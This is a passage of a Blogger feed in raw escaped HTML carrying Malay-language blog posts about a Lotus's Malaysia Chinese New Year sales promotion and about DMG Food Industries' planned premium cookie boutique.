\u003C\/span\u003Emeliputi:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul class=\"ul1\"\u003E\u003Cli class=\"li1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: #783f04; font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cb\u003EEksklusif di Lotus’s\u003C\/b\u003E: Barangan perayaan istimewa yang hanya tersedia di Lotus’s, termasuk Beras Jasmine Sun White Golden Lotus, Beras Royal Umbrella, serta minuman Alienergy dan Chi Forest bersaiz khas 300ml.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: #783f04; font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cb\u003EKegemaran Makan Besar\u003C\/b\u003E: Tawaran “Beli 1 Percuma 1” dan “Hadiah dengan Pembelian” untuk hasil segar premium seperti Udang XXL, Abalon, Timun Laut serta Bay Scallops yang diperkenalkan buat pertama kali.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: #783f04; font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cb\u003ETawaran Barangan Jenama Lotus’s\u003C\/b\u003E: Promosi pakej berkembar untuk barangan asas popular termasuk pasta, makanan dalam tin, barangan sejuk beku dan detergen isi rumah.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: #783f04; font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cb\u003EPenyediaan Hadiah Dipermudahkan\u003C\/b\u003E: Hamper Tahun Baharu Cina daripada jenama dipercayai seperti Eu Yan Sang, Bio Green dan Hai-O bermula dari RM98, serta kotak hadiah buah premium termasuk Epal Fuji, Harumi dan Mandarin Red Beauty.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: #783f04; font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cb\u003EIstimewa Rumah \u0026amp; Gaya Hidup\u003C\/b\u003E: Diskaun sehingga 50 peratus untuk barangan terpilih kesihatan dan kecantikan, peralatan memasak, peralatan dapur, kelengkapan rumah dan keperluan pembersihan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul class=\"ul1\"\u003E\u003Cli class=\"li1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: #783f04; font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cb\u003EFesyen Perayaan\u003C\/b\u003E: Diskaun pakaian Tahun Baharu Cina sehingga 50 peratus, dengan T-shirt keluarga bermula dari RM15.95 dan pakaian tradisional dari RM49.90.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003E\u003Cspan class=\"s1\" style=\"color: #783f04; font-family: verdana; font-kerning: none;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s800\/Screenshot%202026-01-12%20at%2010.42.19%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"354\" data-original-width=\"800\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h284\/Screenshot%202026-01-12%20at%2010.42.19%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenambahkan lagi kemeriahan, Lotus’s turut menawarkan ganjaran keseluruhan bernilai \u003Cspan style=\"color: #cc0000;\"\u003ERM888,888.\u003C\/span\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAhli My Lotus’s yang berbelanja minimum RM128 melalui aplikasi Lotus’s Malaysia berpeluang memenangi pelbagai hadiah menarik, termasuk hadiah utama berupa kereta mewah seperti \u003Cspan style=\"color: #783f04;\"\u003E\u003Cb\u003EBMW 2 Series Gran Coupé, Proton e.MAS 7 SUV,\u003C\/b\u003E dan \u003Cb\u003EJAECOO J7 SUV\u003C\/b\u003E\u003C\/span\u003E hasil kolaborasi bersama rakan jenama.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaCGJVJiloK6RdzopGoRoCpAtTlPB2VTk0XBIYrxspgklaFQckY50PKg6fgTCjAdt6J1rlHMaLV31ED9ZrGQBGdkc3B_xgnUqHh0wp4KsoWtCy6ius2QXRFw1vjkhrXMEd1tarSCEXaqxfMCGNeGqVgjCgr1nufBvG1hU9tWSv8yM4tDn_nDv8LmpZ7wQ\/s800\/Screenshot%202026-01-12%20at%2012.41.59%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"362\" data-original-width=\"800\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaCGJVJiloK6RdzopGoRoCpAtTlPB2VTk0XBIYrxspgklaFQckY50PKg6fgTCjAdt6J1rlHMaLV31ED9ZrGQBGdkc3B_xgnUqHh0wp4KsoWtCy6ius2QXRFw1vjkhrXMEd1tarSCEXaqxfMCGNeGqVgjCgr1nufBvG1hU9tWSv8yM4tDn_nDv8LmpZ7wQ\/w640-h290\/Screenshot%202026-01-12%20at%2012.41.59%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBagi membangkitkan suasana perayaan, \u003Cb\u003E“\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003ECNY World\u003C\/span\u003E\u003Cb\u003E”\u003C\/b\u003E akan diadakan di 31 cawangan terpilih yang menampilkan aktiviti interaktif, demonstrasi masakan, dan sesi merasa produk.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk maklumat lanjut mengenai kempen “\u003Cspan style=\"color: #800180;\"\u003ESemuanya Ekstra Ongsem\u003C\/span\u003E”, pelanggan boleh melayari laman web rasmi Lotus’s atau ikuti perkembangan terkini di Facebook dan Instagram mereka.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx6BecQYyPvP4I66wEtlbOUB_qu4RyW97wDajjzrc77qFGaUtTf16icAt9t_PKr2JS1f28il4QpYouAFO5yghu3O8SA0owTUr_WvVjOgqyZUVp3VKcfZsIbZS5p4dxJtQf1kGnbJnq-YH0R51nuX4F6XeAtbpALlouJQxn3xQZlwm6GtNMbC770nPWfBQ\/s800\/Screenshot%202026-01-12%20at%2012.44.56%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"177\" data-original-width=\"800\" height=\"142\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx6BecQYyPvP4I66wEtlbOUB_qu4RyW97wDajjzrc77qFGaUtTf16icAt9t_PKr2JS1f28il4QpYouAFO5yghu3O8SA0owTUr_WvVjOgqyZUVp3VKcfZsIbZS5p4dxJtQf1kGnbJnq-YH0R51nuX4F6XeAtbpALlouJQxn3xQZlwm6GtNMbC770nPWfBQ\/w640-h142\/Screenshot%202026-01-12%20at%2012.44.56%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E#LotusMalaysia #\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003ESemuanyaEkstraOngsem\u003C\/span\u003E\u003Cspan class=\"s2\" style=\"font-feature-settings: normal; font-kerning: none; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal;\"\u003E真好更\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EHOSEH #CNYWorld #TahunBaruCina\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/1398016793331825573\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/lotus-tawar-diskaun-sehingga-50-hadiah.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/1398016793331825573"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/1398016793331825573"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/lotus-tawar-diskaun-sehingga-50-hadiah.html","title":"LOTUS TAWAR DISKAUN HINGGA 50%, HADIAH LUMAYAN RAI TAHUN BARU!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibuFIQCBaZUZ9uzyU419LseSeUjQHjOexgsgSjFjbUFZYVLh27kpONV00abt0se7iof3w0fUxpGko7VfBzoi4hvEVc775Lsvu8MmeaJIXJrqYAJ2gkXk5yKEQvqhs2SxL-2PHxEHYWexItlPczLtYVHmfYxYgYJd11RM1TMdDl42R_MpSt1bVcUGa8_-4\/s72-w640-h300-c\/Screenshot%202026-01-12%20at%2010.48.31%20AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-2396634788632215924"},"published":{"$t":"2026-01-11T11:45:00.003+08:00"},"updated":{"$t":"2026-01-11T11:45:41.797+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BISNES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAKAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PELANCONGAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PRODUK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"DMG SASAR 100,000 JUALAN PEK KUKIS, RANCANG LANCAR BUTIK THE COOKIES YANG PERTAMA!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhihqaVevFCXs4b9-Z2vmZP40FF-7xyEncFd-pLJSbyb_PLi8JOjHM_wwYpSppbCx5RvPeVUwOW_rUzsC9rHRRbKkusVbwVmA26_OsJQzZsxc13xWdxbNZjWrUltz4X6cB8cvq2iITqjvPGiwop2KltbkLMg-9VgnHg8n1HFH4YLCdsV6oLvPAtlWoYFac\/s800\/152b45da-1ff0-4948-a480-6ffa9933e5a1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"451\" data-original-width=\"800\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhihqaVevFCXs4b9-Z2vmZP40FF-7xyEncFd-pLJSbyb_PLi8JOjHM_wwYpSppbCx5RvPeVUwOW_rUzsC9rHRRbKkusVbwVmA26_OsJQzZsxc13xWdxbNZjWrUltz4X6cB8cvq2iITqjvPGiwop2KltbkLMg-9VgnHg8n1HFH4YLCdsV6oLvPAtlWoYFac\/w640-h360\/152b45da-1ff0-4948-a480-6ffa9933e5a1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003EINDUSTRI\u003C\/span\u003E pemakanan kueh muih dan biskut tempatan terus diperkasa melalui pendekatan penjenamaan premium, pengeluaran berskala besar dan sokongan pelancongan apabila\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #351c75;\"\u003E\u003Cb\u003EDMG Food Industries Sdn Bhd (DMG)\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-converted-space\" style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #351c75;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Emenganjurkan \u003Cspan style=\"color: #800180;\"\u003E\u003Cb\u003EMajlis Minum Petang dan Rasa-Rasa Kuih\u003C\/b\u003E\u003C\/span\u003E baru-baru ini, menjadi platform perkongsian hala tuju perniagaan, pengukuhan kerjasama strategik serta usaha mengangkat produk tempatan ke peringkat lebih tinggi.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMajlis tersebut menghimpunkan tokoh korporat, rakan strategik dan wakil agensi termasuk\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EDatuk\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003E\u0026nbsp;Seri Muhammad bin Abdul Ghani\u003C\/b\u003E\u003C\/span\u003E, Pengasas dan Pengerusi Eksekutif DMG Holdings;\u0026nbsp;\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003EDatuk (Dr) Hassan Saad\u003C\/span\u003E,\u0026nbsp;Pengerusi DMG; \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EDatuk Shaharddin Abu Sohot\u003C\/b\u003E\u003C\/span\u003E, Ketua Setiausaha (KSU) Kementerian Pelancongan, Seni dan Budaya (MOTAC) Malaysia dan\u0026nbsp;\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EDatin Yuzaira Yusof\u003C\/b\u003E\u003C\/span\u003E, Pengerusi Puspanita MOTAC, sekali gus menyaksikan penyerahan dokumen MoU kepada rakan strategik terlibat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirKxNroGNJeFR_N_rhZkQNsQeLGKfLnrkQOh5Vw3y0Xu0p3O_c8Tfh3wuK9xeWDEeWKNqne3iyFSvNHWHxUL2-wdgKxowBzO8xTB_XCaqlYetfR0dzSz63JcziW_OwKjOdFtTrwK62ssNfgDjP7FbvNHmTu9DCSIuv6JsqW7Vlk0XXscBijou0k6RFX_o\/s800\/Screenshot%202026-01-11%20at%2011.24.43%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"382\" data-original-width=\"800\" height=\"306\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirKxNroGNJeFR_N_rhZkQNsQeLGKfLnrkQOh5Vw3y0Xu0p3O_c8Tfh3wuK9xeWDEeWKNqne3iyFSvNHWHxUL2-wdgKxowBzO8xTB_XCaqlYetfR0dzSz63JcziW_OwKjOdFtTrwK62ssNfgDjP7FbvNHmTu9DCSIuv6JsqW7Vlk0XXscBijou0k6RFX_o\/w640-h306\/Screenshot%202026-01-11%20at%2011.24.43%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #351c75;\"\u003E\u003Cb\u003EDMG\u003C\/b\u003E\u003C\/span\u003E yang telah beroperasi sejak 1982 dan secara rasmi menggunakan nama semasanya pada 1995 kini memiliki pengalaman lebih 45 tahun dalam industri makanan tempatan.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Selama lebih dua dekad kami fokus kepada pembuatan kukis. Bermula tahun ini, kami mahu ubah persepsi bahawa kukis juga boleh berada dalam segmen premium dan bernilai tinggi. Malah kami dalam perancangan untuk menubuhkan \u003Cspan style=\"color: #990000;\"\u003EDMG The Cookies Boutique,\u003C\/span\u003E iaitu butik biskut pertama kami, bagi memberikan pengalaman pembelian yang lebih unik kepada pelanggan,” kata \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EHassan Saad \u003C\/b\u003E\u003C\/span\u003Eketika ditemui sambil memaklumkan pelancaran butik dijangka disempurnakan pada \u003Cspan style=\"color: #660000;\"\u003E21 Januari\u003C\/span\u003E\u0026nbsp;ini oleh Ketua Setiausaha MOTAC.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVrnkmByWPJP65cA_317juUTgRrQfMyeWJ1Kusol2W3ABjjf9u2RHg-XARB6_r-8Qf8PRjAYNRF0E-ur0NSpP_hGWa5UCRAANiGvU1o9YaNehyVHcXBnKUdDOQ_bbBYzmOKeeBhUe4Ck0r_VZa8rcETDjFwlQUOSfsb_EXBp5RrKmDRFxr6nCw9QODLqw\/s900\/Screenshot%202026-01-11%20at%2011.39.13%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"900\" height=\"266\" 